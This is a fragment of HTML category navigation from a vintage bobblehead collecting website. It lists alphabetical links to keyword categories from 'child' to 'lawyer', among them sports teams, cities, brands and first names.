	<li class="cat-item cat-item-3114"><a href="https://vintagebobbleheads.us/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagebobbleheads.us/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://vintagebobbleheads.us/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagebobbleheads.us/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://vintagebobbleheads.us/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vintagebobbleheads.us/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://vintagebobbleheads.us/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://vintagebobbleheads.us/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagebobbleheads.us/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintagebobbleheads.us/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vintagebobbleheads.us/category/cincinnatti/" >cincinnatti</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://vintagebobbleheads.us/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://vintagebobbleheads.us/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://vintagebobbleheads.us/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://vintagebobbleheads.us/category/clemson/" >clemson</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://vintagebobbleheads.us/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagebobbleheads.us/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagebobbleheads.us/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagebobbleheads.us/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://vintagebobbleheads.us/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagebobbleheads.us/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagebobbleheads.us/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagebobbleheads.us/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://vintagebobbleheads.us/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagebobbleheads.us/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintagebobbleheads.us/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://vintagebobbleheads.us/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagebobbleheads.us/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://vintagebobbleheads.us/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagebobbleheads.us/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vintagebobbleheads.us/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vintagebobbleheads.us/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagebobbleheads.us/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagebobbleheads.us/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagebobbleheads.us/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagebobbleheads.us/category/cory/" >cory</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://vintagebobbleheads.us/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagebobbleheads.us/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagebobbleheads.us/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://vintagebobbleheads.us/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagebobbleheads.us/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://vintagebobbleheads.us/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintagebobbleheads.us/category/cubs/" >cubs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vintagebobbleheads.us/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://vintagebobbleheads.us/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagebobbleheads.us/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintagebobbleheads.us/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagebobbleheads.us/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagebobbleheads.us/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://vintagebobbleheads.us/category/dartmouth/" >dartmouth</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagebobbleheads.us/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintagebobbleheads.us/category/davar/" >davar</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagebobbleheads.us/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagebobbleheads.us/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagebobbleheads.us/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagebobbleheads.us/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintagebobbleheads.us/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vintagebobbleheads.us/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://vintagebobbleheads.us/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagebobbleheads.us/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://vintagebobbleheads.us/category/densuke/" >densuke</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://vintagebobbleheads.us/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagebobbleheads.us/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagebobbleheads.us/category/determind/" >determind</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintagebobbleheads.us/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagebobbleheads.us/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://vintagebobbleheads.us/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vintagebobbleheads.us/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://vintagebobbleheads.us/category/dilla/" >dilla</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://vintagebobbleheads.us/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://vintagebobbleheads.us/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintagebobbleheads.us/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagebobbleheads.us/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintagebobbleheads.us/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://vintagebobbleheads.us/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagebobbleheads.us/category/dodger/" >dodger</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://vintagebobbleheads.us/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintagebobbleheads.us/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://vintagebobbleheads.us/category/dolls2get/" >dolls2get</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vintagebobbleheads.us/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintagebobbleheads.us/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagebobbleheads.us/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://vintagebobbleheads.us/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://vintagebobbleheads.us/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vintagebobbleheads.us/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagebobbleheads.us/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://vintagebobbleheads.us/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://vintagebobbleheads.us/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagebobbleheads.us/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://vintagebobbleheads.us/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintagebobbleheads.us/category/eggs/" >eggs</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintagebobbleheads.us/category/elby/" >elby</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagebobbleheads.us/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://vintagebobbleheads.us/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagebobbleheads.us/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagebobbleheads.us/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagebobbleheads.us/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagebobbleheads.us/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagebobbleheads.us/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintagebobbleheads.us/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintagebobbleheads.us/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagebobbleheads.us/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagebobbleheads.us/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagebobbleheads.us/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagebobbleheads.us/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://vintagebobbleheads.us/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintagebobbleheads.us/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagebobbleheads.us/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://vintagebobbleheads.us/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://vintagebobbleheads.us/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vintagebobbleheads.us/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintagebobbleheads.us/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintagebobbleheads.us/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://vintagebobbleheads.us/category/feller/" >feller</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vintagebobbleheads.us/category/fidel/" >fidel</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagebobbleheads.us/category/figuras/" >figuras</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintagebobbleheads.us/category/figurebobblehead/" >figurebobblehead</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://vintagebobbleheads.us/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagebobbleheads.us/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://vintagebobbleheads.us/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintagebobbleheads.us/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagebobbleheads.us/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintagebobbleheads.us/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://vintagebobbleheads.us/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagebobbleheads.us/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagebobbleheads.us/category/flocked/" >flocked</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagebobbleheads.us/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagebobbleheads.us/category/foco/" >foco</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagebobbleheads.us/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintagebobbleheads.us/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintagebobbleheads.us/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vintagebobbleheads.us/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintagebobbleheads.us/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://vintagebobbleheads.us/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagebobbleheads.us/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://vintagebobbleheads.us/category/franciso/" >franciso</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagebobbleheads.us/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://vintagebobbleheads.us/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://vintagebobbleheads.us/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintagebobbleheads.us/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagebobbleheads.us/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagebobbleheads.us/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintagebobbleheads.us/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://vintagebobbleheads.us/category/fujiya/" >fujiya</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vintagebobbleheads.us/category/fukuoka/" >fukuoka</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://vintagebobbleheads.us/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintagebobbleheads.us/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagebobbleheads.us/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagebobbleheads.us/category/geek/" >geek</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://vintagebobbleheads.us/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintagebobbleheads.us/category/geico/" >geico</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagebobbleheads.us/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintagebobbleheads.us/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagebobbleheads.us/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vintagebobbleheads.us/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintagebobbleheads.us/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagebobbleheads.us/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagebobbleheads.us/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintagebobbleheads.us/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vintagebobbleheads.us/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagebobbleheads.us/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintagebobbleheads.us/category/gobble-bobble/" >gobble-bobble</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagebobbleheads.us/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagebobbleheads.us/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagebobbleheads.us/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintagebobbleheads.us/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://vintagebobbleheads.us/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://vintagebobbleheads.us/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://vintagebobbleheads.us/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagebobbleheads.us/category/gorton/" >gorton</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://vintagebobbleheads.us/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vintagebobbleheads.us/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://vintagebobbleheads.us/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintagebobbleheads.us/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagebobbleheads.us/category/greatful/" >greatful</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vintagebobbleheads.us/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagebobbleheads.us/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://vintagebobbleheads.us/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vintagebobbleheads.us/category/groovin/" >groovin</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintagebobbleheads.us/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vintagebobbleheads.us/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagebobbleheads.us/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintagebobbleheads.us/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagebobbleheads.us/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://vintagebobbleheads.us/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintagebobbleheads.us/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://vintagebobbleheads.us/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://vintagebobbleheads.us/category/hariko-no-torapaper-mache/" >hariko-no-torapaper-mache</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://vintagebobbleheads.us/category/harlem/" >harlem</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintagebobbleheads.us/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vintagebobbleheads.us/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagebobbleheads.us/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagebobbleheads.us/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://vintagebobbleheads.us/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://vintagebobbleheads.us/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagebobbleheads.us/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://vintagebobbleheads.us/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://vintagebobbleheads.us/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagebobbleheads.us/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintagebobbleheads.us/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://vintagebobbleheads.us/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagebobbleheads.us/category/heico/" >heico</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagebobbleheads.us/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://vintagebobbleheads.us/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vintagebobbleheads.us/category/herky/" >herky</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://vintagebobbleheads.us/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagebobbleheads.us/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagebobbleheads.us/category/hershey/" >hershey</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintagebobbleheads.us/category/heyde/" >heyde</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://vintagebobbleheads.us/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://vintagebobbleheads.us/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagebobbleheads.us/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintagebobbleheads.us/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagebobbleheads.us/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagebobbleheads.us/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagebobbleheads.us/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagebobbleheads.us/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagebobbleheads.us/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintagebobbleheads.us/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://vintagebobbleheads.us/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://vintagebobbleheads.us/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://vintagebobbleheads.us/category/huskies/" >huskies</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagebobbleheads.us/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://vintagebobbleheads.us/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://vintagebobbleheads.us/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://vintagebobbleheads.us/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintagebobbleheads.us/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintagebobbleheads.us/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagebobbleheads.us/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagebobbleheads.us/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintagebobbleheads.us/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagebobbleheads.us/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://vintagebobbleheads.us/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagebobbleheads.us/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagebobbleheads.us/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintagebobbleheads.us/category/isotopes/" >isotopes</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagebobbleheads.us/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://vintagebobbleheads.us/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://vintagebobbleheads.us/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://vintagebobbleheads.us/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagebobbleheads.us/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagebobbleheads.us/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagebobbleheads.us/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagebobbleheads.us/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintagebobbleheads.us/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintagebobbleheads.us/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://vintagebobbleheads.us/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintagebobbleheads.us/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintagebobbleheads.us/category/jock/" >jock</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagebobbleheads.us/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagebobbleheads.us/category/johns/" >john&#039;s</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagebobbleheads.us/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagebobbleheads.us/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vintagebobbleheads.us/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagebobbleheads.us/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://vintagebobbleheads.us/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://vintagebobbleheads.us/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vintagebobbleheads.us/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagebobbleheads.us/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagebobbleheads.us/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagebobbleheads.us/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintagebobbleheads.us/category/khrushchev/" >khrushchev</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagebobbleheads.us/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagebobbleheads.us/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagebobbleheads.us/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintagebobbleheads.us/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagebobbleheads.us/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://vintagebobbleheads.us/category/kissin/" >kissin</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagebobbleheads.us/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagebobbleheads.us/category/knotts/" >knott&#039;s</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagebobbleheads.us/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintagebobbleheads.us/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintagebobbleheads.us/category/korody/" >korody</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vintagebobbleheads.us/category/korody-colyer/" >korody-colyer</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagebobbleheads.us/category/kreiss/" >kreiss</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintagebobbleheads.us/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintagebobbleheads.us/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://vintagebobbleheads.us/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://vintagebobbleheads.us/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vintagebobbleheads.us/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagebobbleheads.us/category/lawyer/" >lawyer</a>
</li>
